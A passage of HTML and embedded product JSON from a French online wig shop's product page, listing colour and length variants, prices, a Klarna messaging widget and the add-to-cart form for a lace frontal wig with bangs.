Noir","14"],"price":15600,"weight":500,"compare_at_price":210000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35364926488819,"position":3,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012448.jpg?v=1741693097"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43694595571955,"title":"Frange Noir \/ 16","option1":"Frange Noir","option2":"16","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":42965138112755,"product_id":7992844419315,"position":2,"created_at":"2025-01-24T16:10:41+08:00","updated_at":"2025-03-11T19:38:17+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012448.jpg?v=1741693097","variant_ids":[43694595539187,43694595571955,43694595604723,43694595637491,43694595670259,43694595703027,43694595735795,43694595768563,43694595801331]},"available":true,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Noir \/ 16","public_title":"Frange Noir \/ 16","options":["Frange Noir","16"],"price":17400,"weight":500,"compare_at_price":240000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35364926488819,"position":3,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012448.jpg?v=1741693097"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43694595637491,"title":"Frange Noir \/ 20","option1":"Frange Noir","option2":"20","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":42965138112755,"product_id":7992844419315,"position":2,"created_at":"2025-01-24T16:10:41+08:00","updated_at":"2025-03-11T19:38:17+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012448.jpg?v=1741693097","variant_ids":[43694595539187,43694595571955,43694595604723,43694595637491,43694595670259,43694595703027,43694595735795,43694595768563,43694595801331]},"available":true,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Noir \/ 20","public_title":"Frange Noir \/ 20","options":["Frange Noir","20"],"price":21800,"weight":500,"compare_at_price":306000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35364926488819,"position":3,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012448.jpg?v=1741693097"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43694595670259,"title":"Frange Noir \/ 22","option1":"Frange Noir","option2":"22","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":42965138112755,"product_id":7992844419315,"position":2,"created_at":"2025-01-24T16:10:41+08:00","updated_at":"2025-03-11T19:38:17+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012448.jpg?v=1741693097","variant_ids":[43694595539187,43694595571955,43694595604723,43694595637491,43694595670259,43694595703027,43694595735795,43694595768563,43694595801331]},"available":true,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Noir \/ 22","public_title":"Frange Noir \/ 22","options":["Frange Noir","22"],"price":25600,"weight":500,"compare_at_price":360000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35364926488819,"position":3,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012448.jpg?v=1741693097"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43694595703027,"title":"Frange Noir \/ 24","option1":"Frange Noir","option2":"24","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":42965138112755,"product_id":7992844419315,"position":2,"created_at":"2025-01-24T16:10:41+08:00","updated_at":"2025-03-11T19:38:17+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012448.jpg?v=1741693097","variant_ids":[43694595539187,43694595571955,43694595604723,43694595637491,43694595670259,43694595703027,43694595735795,43694595768563,43694595801331]},"available":true,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Noir \/ 24","public_title":"Frange Noir \/ 24","options":["Frange Noir","24"],"price":28600,"weight":500,"compare_at_price":410000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35364926488819,"position":3,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012448.jpg?v=1741693097"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43694595735795,"title":"Frange Noir \/ 26","option1":"Frange Noir","option2":"26","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":42965138112755,"product_id":7992844419315,"position":2,"created_at":"2025-01-24T16:10:41+08:00","updated_at":"2025-03-11T19:38:17+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012448.jpg?v=1741693097","variant_ids":[43694595539187,43694595571955,43694595604723,43694595637491,43694595670259,43694595703027,43694595735795,43694595768563,43694595801331]},"available":true,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Noir \/ 26","public_title":"Frange Noir \/ 26","options":["Frange Noir","26"],"price":33500,"weight":500,"compare_at_price":476000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35364926488819,"position":3,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012448.jpg?v=1741693097"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43694595768563,"title":"Frange Noir \/ 28","option1":"Frange Noir","option2":"28","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":42965138112755,"product_id":7992844419315,"position":2,"created_at":"2025-01-24T16:10:41+08:00","updated_at":"2025-03-11T19:38:17+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012448.jpg?v=1741693097","variant_ids":[43694595539187,43694595571955,43694595604723,43694595637491,43694595670259,43694595703027,43694595735795,43694595768563,43694595801331]},"available":true,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Noir \/ 28","public_title":"Frange Noir \/ 28","options":["Frange Noir","28"],"price":36000,"weight":500,"compare_at_price":518000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35364926488819,"position":3,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012448.jpg?v=1741693097"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43694595801331,"title":"Frange Noir \/ 30","option1":"Frange Noir","option2":"30","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":42965138112755,"product_id":7992844419315,"position":2,"created_at":"2025-01-24T16:10:41+08:00","updated_at":"2025-03-11T19:38:17+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012448.jpg?v=1741693097","variant_ids":[43694595539187,43694595571955,43694595604723,43694595637491,43694595670259,43694595703027,43694595735795,43694595768563,43694595801331]},"available":true,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Noir \/ 30","public_title":"Frange Noir \/ 30","options":["Frange Noir","30"],"price":38400,"weight":500,"compare_at_price":558000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35364926488819,"position":3,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012448.jpg?v=1741693097"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43694595899635,"title":"Frange Blonde \/ 18（sans lace）","option1":"Frange Blonde","option2":"18（sans lace）","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":39219147931891,"product_id":7992844419315,"position":4,"created_at":"2023-03-22T13:57:30+08:00","updated_at":"2025-03-11T19:38:19+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099","variant_ids":[43694595834099,43694595866867,43694595899635,43694595932403,43694595965171,43694595997939,43694596030707,43694596063475,43694596096243]},"available":true,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Blonde \/ 18（sans lace）","public_title":"Frange Blonde \/ 18（sans lace）","options":["Frange Blonde","18（sans lace）"],"price":20900,"weight":500,"compare_at_price":290000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31827611844851,"position":5,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43694595834099,"title":"Frange Blonde \/ 14","option1":"Frange Blonde","option2":"14","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":39219147931891,"product_id":7992844419315,"position":4,"created_at":"2023-03-22T13:57:30+08:00","updated_at":"2025-03-11T19:38:19+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099","variant_ids":[43694595834099,43694595866867,43694595899635,43694595932403,43694595965171,43694595997939,43694596030707,43694596063475,43694596096243]},"available":true,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Blonde \/ 14","public_title":"Frange Blonde \/ 14","options":["Frange Blonde","14"],"price":16500,"weight":500,"compare_at_price":226000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31827611844851,"position":5,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43694595866867,"title":"Frange Blonde \/ 16","option1":"Frange Blonde","option2":"16","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":39219147931891,"product_id":7992844419315,"position":4,"created_at":"2023-03-22T13:57:30+08:00","updated_at":"2025-03-11T19:38:19+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099","variant_ids":[43694595834099,43694595866867,43694595899635,43694595932403,43694595965171,43694595997939,43694596030707,43694596063475,43694596096243]},"available":true,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Blonde \/ 16","public_title":"Frange Blonde \/ 16","options":["Frange Blonde","16"],"price":18000,"weight":500,"compare_at_price":250000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31827611844851,"position":5,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43694595932403,"title":"Frange Blonde \/ 20","option1":"Frange Blonde","option2":"20","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":39219147931891,"product_id":7992844419315,"position":4,"created_at":"2023-03-22T13:57:30+08:00","updated_at":"2025-03-11T19:38:19+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099","variant_ids":[43694595834099,43694595866867,43694595899635,43694595932403,43694595965171,43694595997939,43694596030707,43694596063475,43694596096243]},"available":true,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Blonde \/ 20","public_title":"Frange Blonde \/ 20","options":["Frange Blonde","20"],"price":23300,"weight":500,"compare_at_price":330000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31827611844851,"position":5,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43694595965171,"title":"Frange Blonde \/ 22","option1":"Frange Blonde","option2":"22","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":39219147931891,"product_id":7992844419315,"position":4,"created_at":"2023-03-22T13:57:30+08:00","updated_at":"2025-03-11T19:38:19+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099","variant_ids":[43694595834099,43694595866867,43694595899635,43694595932403,43694595965171,43694595997939,43694596030707,43694596063475,43694596096243]},"available":true,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Blonde \/ 22","public_title":"Frange Blonde \/ 22","options":["Frange Blonde","22"],"price":46800,"weight":500,"compare_at_price":380000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31827611844851,"position":5,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43694595997939,"title":"Frange Blonde \/ 24","option1":"Frange Blonde","option2":"24","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":39219147931891,"product_id":7992844419315,"position":4,"created_at":"2023-03-22T13:57:30+08:00","updated_at":"2025-03-11T19:38:19+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099","variant_ids":[43694595834099,43694595866867,43694595899635,43694595932403,43694595965171,43694595997939,43694596030707,43694596063475,43694596096243]},"available":true,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Blonde \/ 24","public_title":"Frange Blonde \/ 24","options":["Frange Blonde","24"],"price":30400,"weight":500,"compare_at_price":440000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31827611844851,"position":5,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43694596030707,"title":"Frange Blonde \/ 26","option1":"Frange Blonde","option2":"26","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":39219147931891,"product_id":7992844419315,"position":4,"created_at":"2023-03-22T13:57:30+08:00","updated_at":"2025-03-11T19:38:19+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099","variant_ids":[43694595834099,43694595866867,43694595899635,43694595932403,43694595965171,43694595997939,43694596030707,43694596063475,43694596096243]},"available":true,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Blonde \/ 26","public_title":"Frange Blonde \/ 26","options":["Frange Blonde","26"],"price":35600,"weight":500,"compare_at_price":510000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31827611844851,"position":5,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43694596063475,"title":"Frange Blonde \/ 28","option1":"Frange Blonde","option2":"28","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":39219147931891,"product_id":7992844419315,"position":4,"created_at":"2023-03-22T13:57:30+08:00","updated_at":"2025-03-11T19:38:19+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099","variant_ids":[43694595834099,43694595866867,43694595899635,43694595932403,43694595965171,43694595997939,43694596030707,43694596063475,43694596096243]},"available":true,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Blonde \/ 28","public_title":"Frange Blonde \/ 28","options":["Frange Blonde","28"],"price":38400,"weight":500,"compare_at_price":558000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31827611844851,"position":5,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43694596096243,"title":"Frange Blonde \/ 30","option1":"Frange Blonde","option2":"30","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":39219147931891,"product_id":7992844419315,"position":4,"created_at":"2023-03-22T13:57:30+08:00","updated_at":"2025-03-11T19:38:19+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099","variant_ids":[43694595834099,43694595866867,43694595899635,43694595932403,43694595965171,43694595997939,43694596030707,43694596063475,43694596096243]},"available":true,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Blonde \/ 30","public_title":"Frange Blonde \/ 30","options":["Frange Blonde","30"],"price":41600,"weight":500,"compare_at_price":610000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31827611844851,"position":5,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],
        templateName: 'product',
        shopLocale: 'fr',
        dataKey: 'credit-promotion-badge',
        storefrontCurrency: 'EUR',
        storefrontCountry: 'FR',
        storefrontLanguage: 'fr',
        shopDomain: 'www.baisihair.fr',
        variantPrice: '20060',
        cartPrice: '0',
        selector: 'shopify-osm-AcVpiSC9scEpQQ29Jc__klarna_on_site_messaging_app_block_RTFcaQ',
        topPadding: '0',
        bottomPadding: '0',
      });
    }
</script>


</div>
              </div>
            
        
          
        
          
              <div class="input-row" >
                <div class="option-selectors" data-disable-unavailable="true"><div class="option-selector" data-selector-type="listed" data-option-index="0" role="radiogroup" aria-labelledby="template--19414876487923__main-7992844419315-couleur-selector-Label">
            <div class="opposing-items">
              <label class="label" id="template--19414876487923__main-7992844419315-couleur-selector-Label">Couleur</label>
              
            </div>
            <div class="option-selector__btns"><input class="opt-btn js-option"
                      type="radio"
                      name="template--19414876487923__main-7992844419315-couleur-selector"
                      id="template--19414876487923__main-7992844419315-couleur-selector-opt-0"
                      value="Frange Noir"
                      checked
                      required>
                  
                 
                 <label class="opt-label" for="template--19414876487923__main-7992844419315-couleur-selector-opt-0"><span class="opt-label__text">Frange Noir</span></label>
                
                 
                <!-- <label class="opt-label" for="template--19414876487923__main-7992844419315-couleur-selector-opt-0"><span class="opt-label__text">Frange Noir</span></label> --><input class="opt-btn js-option"
                      type="radio"
                      name="template--19414876487923__main-7992844419315-couleur-selector"
                      id="template--19414876487923__main-7992844419315-couleur-selector-opt-1"
                      value="Frange Blonde"
                      
                      required>
                  
                 
                 <label class="opt-label" for="template--19414876487923__main-7992844419315-couleur-selector-opt-1"><span class="opt-label__text">Frange Blonde</span></label>
                
                 
                <!-- <label class="opt-label" for="template--19414876487923__main-7992844419315-couleur-selector-opt-1"><span class="opt-label__text">Frange Blonde</span></label> --></div>
             
               
          </div><div class="option-selector" data-selector-type="listed" data-option-index="1" role="radiogroup" aria-labelledby="template--19414876487923__main-7992844419315-longueur-selector-Label">
            <div class="opposing-items">
              <label class="label" id="template--19414876487923__main-7992844419315-longueur-selector-Label">Longueur</label>
              
            </div>
            <div class="option-selector__btns"><input class="opt-btn js-option"
                      type="radio"
                      name="template--19414876487923__main-7992844419315-longueur-selector"
                      id="template--19414876487923__main-7992844419315-longueur-selector-opt-0"
                      value="18（sans lace）"
                      checked
                      required>
                  
                 
                 <label class="opt-label" for="template--19414876487923__main-7992844419315-longueur-selector-opt-0"><span class="opt-label__text">18（sans lace）</span></label>
                
                 
                <!-- <label class="opt-label" for="template--19414876487923__main-7992844419315-longueur-selector-opt-0"><span class="opt-label__text">18（sans lace）</span></label> --><input class="opt-btn js-option"
                      type="radio"
                      name="template--19414876487923__main-7992844419315-longueur-selector"
                      id="template--19414876487923__main-7992844419315-longueur-selector-opt-1"
                      value="14"
                      
                      required>
                  
                 
                 <label class="opt-label" for="template--19414876487923__main-7992844419315-longueur-selector-opt-1"><span class="opt-label__text">14</span></label>
                
                 
                <!-- <label class="opt-label" for="template--19414876487923__main-7992844419315-longueur-selector-opt-1"><span class="opt-label__text">14</span></label> --><input class="opt-btn js-option"
                      type="radio"
                      name="template--19414876487923__main-7992844419315-longueur-selector"
                      id="template--19414876487923__main-7992844419315-longueur-selector-opt-2"
                      value="16"
                      
                      required>
                  
                 
                 <label class="opt-label" for="template--19414876487923__main-7992844419315-longueur-selector-opt-2"><span class="opt-label__text">16</span></label>
                
                 
                <!-- <label class="opt-label" for="template--19414876487923__main-7992844419315-longueur-selector-opt-2"><span class="opt-label__text">16</span></label> --><input class="opt-btn js-option"
                      type="radio"
                      name="template--19414876487923__main-7992844419315-longueur-selector"
                      id="template--19414876487923__main-7992844419315-longueur-selector-opt-3"
                      value="20"
                      
                      required>
                  
                 
                 <label class="opt-label" for="template--19414876487923__main-7992844419315-longueur-selector-opt-3"><span class="opt-label__text">20</span></label>
                
                 
                <!-- <label class="opt-label" for="template--19414876487923__main-7992844419315-longueur-selector-opt-3"><span class="opt-label__text">20</span></label> --><input class="opt-btn js-option"
                      type="radio"
                      name="template--19414876487923__main-7992844419315-longueur-selector"
                      id="template--19414876487923__main-7992844419315-longueur-selector-opt-4"
                      value="22"
                      
                      required>
                  
                 
                 <label class="opt-label" for="template--19414876487923__main-7992844419315-longueur-selector-opt-4"><span class="opt-label__text">22</span></label>
                
                 
                <!-- <label class="opt-label" for="template--19414876487923__main-7992844419315-longueur-selector-opt-4"><span class="opt-label__text">22</span></label> --><input class="opt-btn js-option"
                      type="radio"
                      name="template--19414876487923__main-7992844419315-longueur-selector"
                      id="template--19414876487923__main-7992844419315-longueur-selector-opt-5"
                      value="24"
                      
                      required>
                  
                 
                 <label class="opt-label" for="template--19414876487923__main-7992844419315-longueur-selector-opt-5"><span class="opt-label__text">24</span></label>
                
                 
                <!-- <label class="opt-label" for="template--19414876487923__main-7992844419315-longueur-selector-opt-5"><span class="opt-label__text">24</span></label> --><input class="opt-btn js-option"
                      type="radio"
                      name="template--19414876487923__main-7992844419315-longueur-selector"
                      id="template--19414876487923__main-7992844419315-longueur-selector-opt-6"
                      value="26"
                      
                      required>
                  
                 
                 <label class="opt-label" for="template--19414876487923__main-7992844419315-longueur-selector-opt-6"><span class="opt-label__text">26</span></label>
                
                 
                <!-- <label class="opt-label" for="template--19414876487923__main-7992844419315-longueur-selector-opt-6"><span class="opt-label__text">26</span></label> --><input class="opt-btn js-option"
                      type="radio"
                      name="template--19414876487923__main-7992844419315-longueur-selector"
                      id="template--19414876487923__main-7992844419315-longueur-selector-opt-7"
                      value="28"
                      
                      required>
                  
                 
                 <label class="opt-label" for="template--19414876487923__main-7992844419315-longueur-selector-opt-7"><span class="opt-label__text">28</span></label>
                
                 
                <!-- <label class="opt-label" for="template--19414876487923__main-7992844419315-longueur-selector-opt-7"><span class="opt-label__text">28</span></label> --><input class="opt-btn js-option"
                      type="radio"
                      name="template--19414876487923__main-7992844419315-longueur-selector"
                      id="template--19414876487923__main-7992844419315-longueur-selector-opt-8"
                      value="30"
                      
                      required>
                  
                 
                 <label class="opt-label" for="template--19414876487923__main-7992844419315-longueur-selector-opt-8"><span class="opt-label__text">30</span></label>
                
                 
                <!-- <label class="opt-label" for="template--19414876487923__main-7992844419315-longueur-selector-opt-8"><span class="opt-label__text">30</span></label> --></div>
             
               
          </div></div><style>
  .onshow{
      background: no-repeat center / 100% 100% #d5d5d5;
background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='rgba(48, 48, 48, 0.5)' stroke-width='0.4' preserveAspectRatio='none' %3E%3Cline x1='24' y1='0' x2='0' y2='24'%3E%3C/line%3E%3C/svg%3E");
    color: rgba(48, 48, 48, 0.9);
        display: flex;
    align-items: center;
    justify-content: center;
    position: relative;
    min-width: 4.5em;
    min-height: 48px;
    margin: 10px 10px 0 0;
    padding: 11px 15px;
    border: 1.5px solid black;
    border-radius: 3px;
    width: 228px;
   }
</style>
              </div>

            
        
          
              <div class="concatsbox" onclick="tocontact()">
                <img
                  loading="lazy"
                  class="moving-image boximg"
                  src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/contact.png?v=1708497193"
                  width="30px"
                  alt=""
                >
              </div><div class="buy-buttons-row" >
                <form method="post" action="/cart/add" id="product-form-template--19414876487923__main-7992844419315" accept-charset="UTF-8" class="form product-purchase-form" enctype="multipart/form-data" data-product-id="7992844419315"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
<select name="id" class="original-selector" aria-label="Options">
            <option value="">Choisis une option</option>
            
            <option value="43694595604723"
               selected="selected"
              
              
              data-stock="">Frange Noir / 18（sans lace）</option>
            
            <option value="43694595539187"
              
              
              
              data-stock="">Frange Noir / 14</option>
            
            <option value="43694595571955"
              
              
              
              data-stock="">Frange Noir / 16</option>
            
            <option value="43694595637491"
              
              
              
              data-stock="">Frange Noir / 20</option>
            
            <option value="43694595670259"
              
              
              
              data-stock="">Frange Noir / 22</option>
            
            <option value="43694595703027"
              
              
              
              data-stock="">Frange Noir / 24</option>
            
            <option value="43694595735795"
              
              
              
              data-stock="">Frange Noir / 26</option>
            
            <option value="43694595768563"
              
              
              
              data-stock="">Frange Noir / 28</option>
            
            <option value="43694595801331"
              
              
              
              data-stock="">Frange Noir / 30</option>
            
            <option value="43694595899635"
              
              
              
              data-stock="">Frange Blonde / 18（sans lace）</option>
            
            <option value="43694595834099"
              
              
              
              data-stock="">Frange Blonde / 14</option>
            
            <option value="43694595866867"
              
              
              
              data-stock="">Frange Blonde / 16</option>
            
            <option value="43694595932403"
              
              
              
              data-stock="">Frange Blonde / 20</option>
            
            <option value="43694595965171"
              
              
              
              data-stock="">Frange Blonde / 22</option>
            
            <option value="43694595997939"
              
              
              
              data-stock="">Frange Blonde / 24</option>
            
            <option value="43694596030707"
              
              
              
              data-stock="">Frange Blonde / 26</option>
            
            <option value="43694596063475"
              
              
              
              data-stock="">Frange Blonde / 28</option>
            
            <option value="43694596096243"
              
              
              
              data-stock="">Frange Blonde / 30</option>
            
          </select>
<div class="quantity-submit-row input-row ">
                      
                        <div class="labelbox">
                          <label class="label" for="quantity">Quantité</label>
                          <div class="sizetext" onclick="showimage()">
                            <img
                              loading="lazy"
                              class="cizi"
                              src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/cizi.png?v=1710236440"
                              alt="Image Description"

                            >Référence de Taille ici
                          </div>
                        </div>
                        <div class="quantity-wrapper">
                          <a href="#" data-quantity="down"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1" stroke-linecap="round" stroke-linejoin="round" class="feather feather-minus"><title>Moins</title><line x1="5" y1="12" x2="19" y2="12"></line></svg></a>
                          <input
                            aria-label="Quantité"
                            type="number"
                            id="quantity"
                            name="quantity"
                            value="1"
                          >
                          <a href="#" data-quantity="up"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1" stroke-linecap="round" stroke-linejoin="round" class="feather feather-plus"><title>Plus</title><line x1="12" y1="5" x2="12" y2="19"></line><line x1="5" y1="12" x2="19" y2="12"></line></svg></a>
                        </div>
                      
                      <div class="sizeimg" id="sizeimg" style="display: none;" onclick="closeimage()">
                        <div class="sizeimgbox">
                          <div class="top">
                            <img
                              loading="lazy"
                              src="https://www.baisihair.fr/cdn/shop/t/22/assets/close.png?v=183322568658700644481698988055"
                              alt="Image Description"
                            >
                          </div>
                          <div class="img-content">
                            <img
                              loading="lazy"
                              src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/lQDPJwoTLNzBC43NDxDNBqOwbgR9l6IFzeoIm8zrv2AnAA_1699_3856.jpg?v=1757898183"
